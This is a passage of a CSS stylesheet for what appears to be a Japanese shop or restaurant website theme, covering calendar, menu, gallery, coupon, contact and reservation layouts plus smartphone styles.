.top_info_message li a {
	margin: 0 0 10px 0;	
	}
		
.top_info_date {
	margin-right: 10px;
	}		
		
/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 620px;
	margin: 0 0 32px 0;
  }

.info {
  width: 620px;
  padding:0 1px;  
	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
